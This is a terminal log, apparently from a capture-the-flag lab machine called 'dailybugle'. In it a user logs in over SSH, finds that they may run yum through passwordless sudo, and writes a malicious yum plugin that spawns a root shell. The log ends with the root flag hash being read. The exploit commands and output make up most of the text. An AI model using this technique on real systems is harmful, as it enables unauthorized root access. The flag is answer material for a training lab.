 ┌──(kali㉿kali)-[~]
└─$ ssh jjameson@10.10.19.253
jjameson@10.10.19.253's password:
Last failed login: Wed May 18 06:19:18 EDT 2022 from ip-10-8-84-246.eu-west-1.compute.internal on ssh:notty
There were 2 failed login attempts since the last successful login.
Last login: Wed May 18 06:17:19 2022 from ip-10-8-84-246.eu-west-1.compute.internal
[jjameson@dailybugle ~]$ sudo -l
Matching Defaults entries for jjameson on dailybugle:
    !visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset, env_keep="COLORS DISPLAY
    HOSTNAME HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE",
    env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC
    LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
    secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin

User jjameson may run the following commands on dailybugle:
    (ALL) NOPASSWD: /usr/bin/yum
[jjameson@dailybugle ~]$ TF=$(mktemp -d)
[jjameson@dailybugle ~]$ cat >$TF/x<<EOF
> [main]
> plugins=1
> pluginpath=$TF
> pluginconfpath=$TF
> EOF
[jjameson@dailybugle ~]$
[jjameson@dailybugle ~]$ cat >$TF/y.conf<<EOF
> [main]
> enabled=1
> EOF
[jjameson@dailybugle ~]$
[jjameson@dailybugle ~]$ cat >$TF/y.py<<EOF
> import os
> import yum
> from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
> requires_api_version='2.1'
> def init_hook(conduit):
>   os.execl('/bin/sh','/bin/sh')
> EOF
[jjameson@dailybugle ~]$
[jjameson@dailybugle ~]$ sudo yum -c $TF/x --enableplugin=y
Loaded plugins: y
No plugin match for: y
sh-4.2# whoami
root
sh-4.2# ls /root
anaconda-ks.cfg  root.txt
sh-4.2# cat /root/root.txt
eec3d53292b1821868266858d7fa6f79
sh-4.2#